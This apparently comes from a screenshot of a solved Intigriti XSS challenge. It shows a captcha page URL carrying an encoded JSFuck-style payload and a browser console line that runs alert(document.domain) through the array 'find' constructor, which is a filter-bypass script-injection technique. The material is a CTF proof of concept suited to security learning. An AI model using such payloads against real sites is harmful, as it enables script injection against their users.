 Captcha
challenge-0521.intigriti.io/captcha.php?c=%5B%5D%5B%5B%5B%5D%5B%5B%5D%5D%2B%5B%5D%5D%5B0...
Incognito (2)
686 + =
844
Submit
challenge-0521.intigriti.io says
challenge-0521.intigriti.io
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse
top Filter Default levels No Issues
[]["find"]["constructor"]`alert(document.domain)```